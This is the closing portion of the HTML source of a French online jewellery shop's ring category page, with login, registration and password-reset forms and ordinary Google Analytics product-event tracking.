				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >I agree to the terms.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >I agree to the terms.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Se connecter avec les réseaux sociaux
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
		</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
	
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h5 class="modal-title lql-social-modal-mesg lql-social-loading">
				<span class="leoquicklogin-cssload-speeding-wheel"></span>
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter sans courriel!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-email">				
				Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				<i class="material-icons">&#xE033;</i>
				Vous ne pouvez pas vous connecter!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg error-login">
				Contactez-nous ou essayez de vous connecter d'une autre manière
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">
				<i class="material-icons">&#xE876;</i>
				Réussi!
			</h5>
			<h5 class="modal-title lql-social-modal-mesg success">			
				Merci de vous connecter
			</h5>
		  </div>
		  
		  		 
		</div>
	  </div>
	
</div><script type="text/javascript">
      document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item_list", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1454,"item_name":"Bague Cube Zircon - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":0,"price":15,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1453,"item_name":"Bague Pierre Blanche Dorée - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":1,"price":15,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1452,"item_name":"Bague Dorée Croix - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":2,"price":15,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1451,"item_name":"Bague Pierre Nacrée Dorée - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":3,"price":23,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1432,"item_name":"Bague Pierre Naturelle - Oeil de Chat Blanc","affiliation":"Paloma Bijoux","index":4,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1431,"item_name":"Bague Pierre Naturelle - Oeil de Chat Orange","affiliation":"Paloma Bijoux","index":5,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1430,"item_name":"Bague Pierre Naturelle - Oeil de Chat Rose Clair","affiliation":"Paloma Bijoux","index":6,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1429,"item_name":"Bague Pierre Naturelle - Oeil de Chat Violet Prune","affiliation":"Paloma Bijoux","index":7,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1428,"item_name":"Bague Pierre Naturelle - Oeil de Chat Marron Kaki","affiliation":"Paloma Bijoux","index":8,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1427,"item_name":"Bague Pierre Naturelle - Oeil de Chat Marron Chocolat","affiliation":"Paloma Bijoux","index":9,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1426,"item_name":"Bague Pierre Naturelle - Oeil de Chat Vert Pomme","affiliation":"Paloma Bijoux","index":10,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"},{"item_id":1425,"item_name":"Bague Pierre Naturelle - Oeil de Chat Vert \/ Kaki","affiliation":"Paloma Bijoux","index":11,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});
            $('article[data-id-product="1454"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1454,"item_name":"Bague Cube Zircon - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":0,"price":15,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1453"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1453,"item_name":"Bague Pierre Blanche Dorée - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":1,"price":15,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1452"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1452,"item_name":"Bague Dorée Croix - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":2,"price":15,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1451"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1451,"item_name":"Bague Pierre Nacrée Dorée - Acier inoxydable 316L","affiliation":"Paloma Bijoux","index":3,"price":23,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1432"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1432,"item_name":"Bague Pierre Naturelle - Oeil de Chat Blanc","affiliation":"Paloma Bijoux","index":4,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1431"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1431,"item_name":"Bague Pierre Naturelle - Oeil de Chat Orange","affiliation":"Paloma Bijoux","index":5,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1430"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1430,"item_name":"Bague Pierre Naturelle - Oeil de Chat Rose Clair","affiliation":"Paloma Bijoux","index":6,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1429"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1429,"item_name":"Bague Pierre Naturelle - Oeil de Chat Violet Prune","affiliation":"Paloma Bijoux","index":7,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1428"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1428,"item_name":"Bague Pierre Naturelle - Oeil de Chat Marron Kaki","affiliation":"Paloma Bijoux","index":8,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1427"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1427,"item_name":"Bague Pierre Naturelle - Oeil de Chat Marron Chocolat","affiliation":"Paloma Bijoux","index":9,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1426"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1426,"item_name":"Bague Pierre Naturelle - Oeil de Chat Vert Pomme","affiliation":"Paloma Bijoux","index":10,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
            $('article[data-id-product="1425"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "UA-111135346-1", "item_list_id": "category", "item_list_name": "Catégorie : Pierres", "items": [{"item_id":1425,"item_name":"Bague Pierre Naturelle - Oeil de Chat Vert \/ Kaki","affiliation":"Paloma Bijoux","index":11,"price":25,"quantity":1,"item_category":"Larges","item_category2":"Pierres","item_category3":"Bagues"}]});}
            );
            
      });
</script>

    
  </body>

</html>